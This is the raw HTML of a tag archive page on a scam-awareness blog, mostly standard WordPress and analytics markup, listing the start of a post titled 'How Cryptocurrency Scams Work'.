

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scambustersonline.com/tag/best-cryptocurrency/
body_size: 13434
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://scambustersonline.com/xmlrpc.php">

	<title>best cryptocurrency &#8211; ScamBusters</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://scambustersonline.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://scambustersonline.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://scambustersonline.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://scambustersonline.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://scambustersonline.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ScamBusters &raquo; Feed" href="https://scambustersonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ScamBusters &raquo; Comments Feed" href="https://scambustersonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ScamBusters &raquo; best cryptocurrency Tag Feed" href="https://scambustersonline.com/tag/best-cryptocurrency/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scambustersonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://scambustersonline.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://scambustersonline.com/wp-includes/js/thickbox/thickbox.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scambustersonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://scambustersonline.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.css-css' href='https://scambustersonline.com/wp-content/plugins/relevant/css/owl.carousel.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://scambustersonline.com/wp-content/plugins/relevant/css/owl.theme.default.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rltdpstsplgn_stylesheet-css' href='https://scambustersonline.com/wp-content/plugins/relevant/css/style.css?ver=1.4.5' type='text/css' media='all' />
<style id='rltdpstsplgn_stylesheet-inline-css' type='text/css'>

			.rltdpstsplgn-featured-post-block {
				background-color: #f3f3f3;
				width: 100%;
			}
			.rltdpstsplgn-featured-post-block article {
				background-color: #f3f3f3;
				width: 960px;
			}
			.rltdpstsplgn-featured-posts .rltdpstsplgn_posts_title a {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content .more-link {
				color: #777b7e!important;
			}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://scambustersonline.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wplpdf_front-css' href='https://scambustersonline.com/wp-content/plugins/wp-leads-machine/css/wplpdf-front.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wplpdf_front_awesome_css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ptpdffrontend-css' href='https://scambustersonline.com/wp-content/plugins/wp-leads-machine/asset/css/front_end.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://scambustersonline.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A200%2C300%2C400%2C700&#038;ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-glyphs-css' href='https://scambustersonline.com/wp-content/themes/hiero/css/athemes-glyphs.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://scambustersonline.com/wp-content/themes/hiero/css/bootstrap.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://scambustersonline.com/wp-content/themes/hiero/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
a, #main-navigation .sf-menu > ul > li:hover:after, #main-navigation .sf-menu > ul > li.sfHover:after, #main-navigation .sf-menu > ul > li.current_page_item:after, #main-navigation .sf-menu > ul > li.current-menu-item:after, .entry-title a:hover, .comment-list li.comment .comment-author .fn a:hover, .comment-list li.comment .reply a, .widget li a:hover, .site-extra .widget li a:hover, .site-extra .widget_athemes_social_icons li a:hover [class^="ico-"]:before, .site-footer a:hover { color: ; }
button:hover, a.button:hover, input[type="button"]:hover, .widget-title span, input[type="reset"]:hover, input[type="submit"]:hover { border-color: ; }
button:hover, a.button:hover, .widget_athemes_social_icons li a:hover [class^="ico-"]:before, input[type="button"]:hover, .widget_athemes_tabs .widget-tab-nav li.active a, input[type="reset"]:hover, .comments-link a, .site-content [class*="navigation"] a:hover, input[type="submit"]:hover, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation li a:hover, #main-navigation li.sfHover > a, #main-navigation li.current_page_item > a, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-parent > a, #main-navigation li.current-page-parent > a, #main-navigation li.current-page-ancestor > a, #main-navigation li.current_page_ancestor > a { background: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }

</style>
<script type='text/javascript' src='https://scambustersonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/wp-leads-machine/js/jquery.modal.js?ver=6.3.5' id='wplpdf-jquery-modal-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/wp-leads-machine/js/wplpdf-front.js?ver=6.3.5' id='wplpdf-front-js'></script>
<script type='text/javascript' id='ajaxsave-js-extra'>
/* <![CDATA[ */
var postajaxsave = {"ajax_url":"https:\/\/scambustersonline.com\/wp-admin\/admin-ajax.php","baseUrl":"https:\/\/scambustersonline.com\/wp-content\/plugins\/wp-leads-machine"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/plugins/wp-leads-machine/asset/js/ajaxsave.js?ver=6.3.5' id='ajaxsave-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/themes/hiero/js/bootstrap.min.js?ver=6.3.5' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/themes/hiero/js/superfish.js?ver=6.3.5' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/themes/hiero/js/supersubs.js?ver=6.3.5' id='athemes-supersubs-js'></script>
<script type='text/javascript' src='https://scambustersonline.com/wp-content/themes/hiero/js/settings.js?ver=6.3.5' id='athemes-settings-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TQRMHWK' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["scambustersonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQRMHWK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://scambustersonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://scambustersonline.com/wp-json/wp/v2/tags/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scambustersonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><meta name="p:domain_verify" content="da4e1270395f5028cd51096fd65e0642"/>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://scambustersonline.com/wp-content/themes/hiero/js/html5shiv.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9541083798997836&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://scambustersonline.com/wp-content/uploads/2019/07/cropped-Scambusters-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scambustersonline.com/wp-content/uploads/2019/07/cropped-Scambusters-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scambustersonline.com/wp-content/uploads/2019/07/cropped-Scambusters-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scambustersonline.com/wp-content/uploads/2019/07/cropped-Scambusters-Logo-270x270.jpg" />
</head>

<body class="archive tag tag-best-cryptocurrency tag-494 rltdpstsplgn_hiero sfsi_actvite_theme_default">
		<header id="masthead" class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
							
										<div class="site-title">
						<a href="https://scambustersonline.com/" title="ScamBusters" rel="home">
							ScamBusters						</a>
					</div>
					<div class="site-description">Don’t be Caught in an On-Line Scam Again!</div>
							<!-- .site-branding --></div>

			<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Wealthy Affiliate</h3><div class="textwidget custom-html-widget"><a href="https://www.wealthyaffiliate.com?a_aid=f4905aa3"><img   src="[data-uri]" data-lazy-src="https://my.wealthyaffiliate.com/banners/show/wa_build_business_645x60.jpg"  border="0" /><noscript><img   src="https://my.wealthyaffiliate.com/banners/show/wa_build_business_645x60.jpg"  border="0" /></noscript></a></div></div>
			<nav id="main-navigation" class="main-navigation" role="navigation">
				<a href="#main-navigation" class="nav-open">Menu</a>
				<a href="#" class="nav-close">Close</a>
				<div class="clearfix sf-menu"><ul id="menu-top-navigation" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13"><a href="https://scambustersonline.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://scambustersonline.com/about-darlene/">About Darlene</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://scambustersonline.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://scambustersonline.com/category/new-scam-alerts/">NEW SCAM ALERTS</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://scambustersonline.com/category/online-scams/">Online Scams?</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://scambustersonline.com/category/protect-yourself/">Protect Yourself</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://scambustersonline.com/category/crypto-scams/">Crypto Scams</a></li>
</ul></div>			<!-- #main-navigation --></nav>
		</div>
	<!-- #masthead --></header>

	<div id="main" class="site-main">
		<div class="clearfix container">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					best cryptocurrency				</h1>
							<!-- .page-header --></header>

						
				
<article id="post-695" class="clearfix post-695 post type-post status-publish format-standard has-post-thumbnail hentry category-online-scams tag-best-cryptocurrency tag-bitcoin tag-blockchain tag-breaking-news tag-btc tag-buzzfeed-news tag-coin tag-coinbase-pro tag-conspiracy-theory tag-crypto tag-crypto-2019 tag-crypto-com tag-cryptocurrencies tag-cryptocurrency-scams tag-debunked tag-disinformation tag-elon-musk tag-fake-news-cryptocurrency tag-hoax tag-hoaxes tag-john-mcafee tag-misinformation tag-news tag-politics tag-ponzi-scheme tag-popular-hoaxes tag-pump-and-dump-scheme tag-satire tag-trackback tag-virtual-currency tag-world-crypto">
	<header class="clearfix entry-header">
				<span class="comments-link"> <a href="https://scambustersonline.com/how-cryptocurrency-scams-work/#respond">0</a></span>
		
		<h2 class="entry-title"><a href="https://scambustersonline.com/how-cryptocurrency-scams-work/" rel="bookmark">How Cryptocurrency Scams Work</a></h2>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://scambustersonline.com/how-cryptocurrency-scams-work/" title="10:47 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-11T22:47:51-04:00">March 11, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scambustersonline.com/author/admin/" title="View all posts by Darlene Thompson">Darlene Thompson</a></span></span>		<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://scambustersonline.com/how-cryptocurrency-scams-work/" title="How Cryptocurrency Scams Work" >
				<img  width="250" height="175"  src="[data-uri]" data-lazy-src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-25-250x175.jpg"  class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="How Cryptocurrency Scams Work" decoding="async" /><noscript><img  width="250" height="175"  src="https://scambustersonline.com/wp-content/uploads/2022/03/maxresdefault-25-250x175.jpg"  class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="How Cryptocurrency Scams Work" decoding="async" /></noscript>			</a>
		</div>
	
			<div class="entry-summary">
			<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="695" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=How+Cryptocurrency+Scams+Work&url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F" data-link="https://twitter.com/intent/tweet?text=How+Cryptocurrency+Scams+Work&url=https%3A%2F%2Fscambustersonline.com%2Fhow-cryptocurrency-scams-work%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" 